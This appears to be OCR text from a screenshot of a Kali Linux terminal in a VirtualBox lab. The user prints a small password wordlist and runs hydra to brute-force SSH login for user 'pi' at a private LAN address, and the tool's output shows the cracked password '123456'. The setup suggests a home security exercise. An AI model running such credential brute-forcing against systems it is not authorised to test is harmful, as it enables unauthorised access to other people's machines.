 LANdalf [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 16:44
justus@LANdalf: ~
File Actions Edit View Help
drwxr-xr-x 2 justus justus 4096 Sep 21 17:45 Downloads
drwxr-xr-x 2 justus justus 4096 Sep 21 17:45 Music
drwxr-xr-x 2 justus justus 4096 Sep 21 17:45 Pictures
drwxr-xr-x 2 justus justus 4096 Sep 21 17:45 Public
drwxr-xr-x 2 justus justus 4096 Sep 21 17:45 Templates
drwxr-xr-x 2 justus justus 4096 Sep 21 17:45 Videos
-rw-r--r-- 1 root root 52 Sep 24 13:25 passwords.txt
┌──(justus㉿LANdalf)-[~]
└─$ cat passwords.txt
1234
1234#
sleepingbeaty
bearsbeets
beetroot
123456
┌──(justus㉿LANdalf)-[~]
└─$ hydra -l pi -P passwords.txt -t 4 192.168.1.116 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-30 16:44:20
[DATA] max 4 tasks per 1 server, overall 4 tasks, 6 login tries (l:1/p:6), ~2 tries per task
[DATA] attacking ssh://192.168.1.116:22/
[22][ssh] host: 192.168.1.116 login: pi password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-30 16:44:27
┌──(justus㉿LANdalf)-[~]
└─$ sS
KALI LINUX
"the quieter you become, the more you are able to hear"